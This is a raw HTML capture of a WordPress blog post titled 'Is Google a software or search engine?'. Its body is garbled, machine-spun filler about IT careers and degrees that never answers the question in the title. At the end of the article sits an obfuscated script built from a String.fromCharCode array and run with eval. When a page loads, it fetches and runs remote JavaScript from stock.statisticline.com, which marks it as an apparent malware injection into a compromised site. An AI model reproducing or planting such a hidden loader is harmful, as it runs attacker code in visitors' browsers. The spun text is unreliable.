ans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/3859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=3859' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fis-google-a-software-or-search-engine.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fis-google-a-software-or-search-engine.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-3859 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Is Google a software or search engine?</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/is-google-a-software-or-search-engine.html">Is Google a software or search engine?</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-3859 post type-post status-publish format-standard hentry category-gaming-computers tag-engine tag-google tag-search tag-software" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-type/gaming-computers" rel="category tag">Gaming Computers</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Is Google a software or search engine?</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2019/11"><time>
					14/11/2019</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://www.biolyse.ca/wp-content/uploads/2018/06/A-laptop-being-connected-to-the-internet.png" width="254px" alt="technlogy computer and software"></p>
<p>They also optimize present systems to reduce costs and enhance productiveness, as well as set up, optimize, and safe new systems. Network directors typically work with a team of different IT professionals with distinctive specializations. Many careers in IT may require trade-affiliated certification along with a level. Common certifications in this subject embrace the Microsoft Certified Professional, Cisco Certified Network Associate and A+ Service Technician certifications.</p>
<p>Other examples of work in this subject embody development of recent theories, algorithms, and other instruments that add performance to pc systems. According to the BLS, Job Outlook employment for computer hardware engineers, the anticipated ten-yr progress from 2014 to 2024 for pc hardware engineering was an estimated three% and there was a complete of 77,seven-hundred jobs that very same yr. They can&#8217;t suppose for themselves, they can solely do what we inform them, no extra and no much less. These are just three examples of what I imagine to be the highest degree choices for IT-associated profession fields.</p>
<p>More than simply administering a system, knowledge architects should employ knowledge and analytical skills to find out if knowledge is being handled in the best, best means potential, and what methods may be applied to enhance present methods. Data architects oversee the design and maintenance of knowledge throughout quite a lot of information techniques and databases. Network directors implement and maintain community software and hardware, fix community problems, and guarantee community safety, availability, and efficiency requirements.</p>
<p>Software packages are designed for a number of users but your computer may routinely log-on a default user should you don…™t alter its settings. You can change the setting by going to the Control Panel and clicking on the User Accounts icon. Create new accounts and passwords for each person who makes use of the pc, together with you. Designate your self as …œComputer Administrator… and set your child…™s account to forestall putting in software, altering system settings or accessing your saved paperwork.</p>
<p>Successful software builders are sometimes strong in arithmetic, effective communicators who work well with others, and element-oriented. Employers who use computer systems for scientific or engineering functions usually prefer college graduates who have a degree in laptop or information science, arithmetic, engineering, or the bodily sciences. Employers who use computer systems for business functions prefer to hire people who have had school courses in administration info systems and business, and who possess robust programming skills.</p>
<p>Another is the windows system; they&#8217;re already in the pc whenever you purchase one. Programming software Programming software program is software utilized by pc engineers and computer technicians.</p>
<h3>Bachelor of Science in Computer Science</h3>
<p>Students incorporate concept with hands-on learning in the Cybersecurity Engineering Lab, Digital Systems Lab, and Software Development Lab, amongst others. Several industries are involving and implementing blockchain, and as using blockchain know-how will increase, so too does the demand for expert professionals. According to Techcrunch.com, blockchain-related jobs are the second-quickest growing category of jobs, with 14 job openings for each one blockchain developer. A blockchain developer specializes in creating and implementing structure and solutions utilizing blockchain expertise. If you are intrigued by Blockchain and its applications and want to make your career on this fast-rising trade, then this is the best time to be taught Blockchain and gear up for an thrilling future.</p>
<h2>Indiana is rapidly becoming a expertise hub! Don…™t get left behind, check out our program offerings below!</h2>
<p>IT managers supervise data know-how departments and be sure that all systems run smoothly. Students who main in info know-how management can earn the next-than-common wage after graduation. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/engine" rel="tag">engine</a><a href="http://www.zonshare.com/tag/google" rel="tag">google</a><a href="http://www.zonshare.com/tag/search" rel="tag">search</a><a href="http://www.zonshare.com/tag/software" rel="tag">software</a>					</span>
				</div>
						    </div>	
</article><!-- #post-3859 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/browse-all-software-program-classes-3.html">Browse All Software Program Classes</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8974358974359pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.525641025641pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.525641025641pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6282051282051pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.871794871795pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1666666666667pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.923076923077pt;" aria-label="computer (624 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.397435897436pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.064102564103pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1794871794872pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4358974358974pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.205128205128pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1794871794872pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1794871794872pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.102564102564pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4487179487179pt;" aria-label="enterprise (25 items)">enterprise</a>
